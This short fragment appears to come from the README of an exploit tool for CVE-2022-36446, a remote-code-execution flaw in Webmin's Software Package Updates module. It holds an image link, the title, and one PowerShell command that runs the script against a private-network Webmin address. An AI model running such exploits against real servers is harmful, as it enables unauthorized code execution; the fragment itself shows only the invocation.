 PS C:\> python CVE-PYTHON.py -t https://192.168.56.1:10000 -u a
>>
CVE-2022-36446 - Webmin < 1.997 - Software Package Updates RCE